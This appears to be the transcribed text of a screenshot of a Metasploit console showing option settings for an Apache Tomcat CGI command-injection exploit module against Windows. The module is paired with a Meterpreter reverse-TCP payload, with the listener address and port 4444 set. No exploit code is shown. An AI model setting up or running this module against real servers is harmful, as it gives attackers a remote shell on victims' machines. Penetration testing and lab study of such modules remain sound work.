 msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > show options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.66.48.79 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows